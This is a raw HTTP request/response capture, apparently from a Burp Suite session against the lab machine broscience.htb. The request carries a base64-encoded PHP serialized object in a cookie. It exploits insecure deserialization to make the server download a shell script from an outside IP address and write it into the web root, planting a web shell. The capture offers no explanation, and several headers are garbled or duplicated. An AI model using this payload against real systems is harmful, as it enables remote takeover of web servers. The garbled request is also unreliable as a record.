 Pretty Raw Hex \n
1 GET /user.php?id=6 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=tddl8fbhe81pgjuakruhcq3lep; user-prefs=
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozMzoiaHR0cDovLzEwLjEwLjE1LjQxL3NoZWxs
am9qbzIucGhwIjtzOjc6ImltZ1BhdGgiO3M6Mzc6Ii92YXIvd3d3L2h0bWwvaW5jbHVkZXMvc2hlbGxqb2pvMi5w
aHAiO30=
4 Content-Length: 498
5
6 pContent-Length: 453
7 Content-Length: 453
8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
.1 Accept-Language: en-US,en;q=0.5
.2 Accept-Encoding: gzip, deflate
.3 Referer: https://broscience.htb/index.php
.4 Upgrade-Insecure-Requests: 1
.5 Sec-Fetch-Dest: document
.6 Sec-Fetch-Mode: navigate
.7 Sec-Fetch-Site: same-origin
.8 Sec-Fetch-User: ?1
.9 Te: trailers
20 Connection: close
21
22
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Mar 2023 21:28:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3442
9 Content-Type: text/html; charset=UTF-8
10
11
12 <html>
13 <head>
14 <title>
BroScience : jojo
</title>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/css/uikit.min.css" />
18 <script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit.min.js">
</script>
19 <script src="https://cdn.jsdelivr.net/npm/uikit@3.15.0/dist/js/uikit-icons.min.js">
</script>
<link rel="stylesheet" href="styles/.css">
20 </head>
21 <body class="uk-light">